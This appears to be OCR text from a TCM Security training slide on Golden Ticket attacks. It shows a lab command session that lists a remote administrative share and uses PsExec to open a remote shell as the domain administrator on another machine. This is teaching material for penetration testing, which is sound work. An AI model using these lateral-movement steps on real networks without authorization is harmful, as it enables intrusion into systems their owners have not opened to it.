 TCM
SECURITY
C:\Users\Administrator.AFCR-DC\Downloads>dir \\10.0.0.25\C$
Volume in drive \\10.0.0.25\C$ has no label.
Volume Serial Number is 3096-127D
Directory of \\10.0.0.25\C$
04/07/2021 10:24 AM <DIR> inetpub
12/07/2019 02:14 AM <DIR> PerfLogs
04/13/2021 09:56 AM <DIR> Program Files
04/07/2021 11:59 AM <DIR> Program Files (x86)
04/07/2021 12:00 PM <DIR> Python27
07/18/2023 10:01 PM <DIR> Users
07/18/2023 10:04 PM <DIR> Windows
0 File(s) 0 bytes
7 Dir(s) 42,276,917,248 bytes free
C:\Users\Administrator.AFCR-DC\Downloads>PsExec64.exe \\10.0.0.25 cmd.exe
PsExec v2.43 - Execute processes remotely
Copyright (C) 2001-2023 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.19042.631]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
marvel\administrator
C:\Windows\system32>hostname
THEPUNISHER
Golden Ticket Attacks
With a Golden Ticket, we can now access other machines from the command line
TCM Security